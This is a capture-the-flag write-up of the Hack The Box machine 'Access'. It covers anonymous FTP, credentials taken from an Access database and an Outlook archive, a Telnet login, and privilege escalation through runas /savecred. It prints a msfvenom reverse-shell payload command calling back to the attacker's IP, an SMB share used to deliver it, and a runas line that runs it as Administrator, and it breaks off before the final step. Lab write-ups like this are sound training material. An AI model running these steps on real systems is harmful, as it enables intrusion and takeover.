Note: In an attempt to be OSCP friendly, NONE of my write ups will utilize Metasploit. Zero. Zip. Tell your friends.

Per the usual, we’ll start with our standard nMap scan: nmap -A -p – 10.10.10.98
So port 80 is open, let’s check out the webpage:
Nothing too exciting. I also see that port 21 is open with Anonymous FTP login, so let’s try that: ftp 10.10.10.98

Navigating to the Backups directory, there is a backup.mdb file, so let’s get that: get backup.mdb

There is also a Access Control.zip file in the Engineer directory, so let’s get that too: get “Access Control.zip”


And then we notice something interesting when we transfer the files. They both present a WARNING! error that the files were received in ASCII mode. This could be problematic (and was) when I tried to open the files because they displayed as corrupted. We can type binary in our FTP window to switch our transfer mode to binary.
It looks like .mdb is a Microsoft Access database. I ran the command apt search mdb to see what packages I could potentially install that might let me view a mdb file and saw mdbtools, so I installed that with apt-get install mdbtools.
Now, when we do mdb-tables backup.mdb we can see the tables within this database:


I’m gonna go an easy route right now and use the website www.mdbopener.com. Obviously if this was a potentially sensitive database we wouldn’t want to do this. However, since this is HTB, I’m ok with it. When we open our database we see a bunch of information in a much easier to view format:
When we look at the auth user table, we can see three entries:

Cool! I also know that when I tried to open up the .zip file downloaded earlier it’s password protected. Let’s try some of these credentials:

The GUI extractor was being dumb so I tried the command line one: 7z x “Access Control.zip” and entered access4u@security as the password.

And we’re presented with a .pst file, which is an Outlook e-mail archive/profile. I had to install pst-utils first with apt-get install pst-utils After installation, I was able to run the command readpst ‘Access Controls.pst’ and was presented with the mailbox itself.


We can then use cat to view the contents of the mailbox, and we’re presnted with a username and a password:
Shell

We can use Telnet to get into the box easily enough:
Once on the machine I ran systeminfo and saved the associated data in a new file on my Kali box:

From here, we’ll use Windows Exploit Suggester to see if there’s any vulnerabilities that stand out. First I’ll navigate to where I have WES saved and then we’ll update the database: ./windows-exploit-suggester.py –update
Next, we’ll compare this newly updated database with the systeminfo file from our target machine: ./windows-exploit-suggester.py –database 2020-08-25-mssb.xls –systeminfo ../../Access/systeminfo.txt

Looking at these, there are some critical vulnerabilities but nothing for remote code execution, priv esc, etc. So let’s move forward.
After moving to C:\Users\Public\Desktop there is a .lnk file stored here. So let’s type it:

There are two commands in here worth investigating: runas and savecred:

RunAs allows a user to run a command as another user, and /savecred saves the password so that it only has to be entered the first time RunAs is used. From dummies.com:

Now, we could use RunAs to view the root flag, but that’s no fun. Let’s create a reverse shell. Let’s use msfvenom: msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f exe > shell.exe
If you need a refresher or a cheat sheet, I found this handy one: https://infinitelogins.com/2020/01/25/msfvenom-reverse-shell-payload-cheatsheet/

Next, we need to get our shell.exe over to our target machine. To do this we’ll setup our Impacket SMBServer: impacket-smbserver smb smb (don’t forget to be in the directory above the directory you want to share.
Next, from our Telnet/Shell we want to add this SMB share as an accessible location from our Windows box: net use \\10.10.14.8\smb

Now let’s copy over our shell: copy \\10.10.14.8\smb\shell.exe

Access Denied….which means I can’t write to the directory I’m in. So let’s move to C:\temp and try again:



Now we can use our RunAs command in conjunction with savecred: runas /user:Access\Administrator /savecred “C:\temp\shell.exe” But first we need to start our NetCat listener to catch our reverse shell:

And then run our command: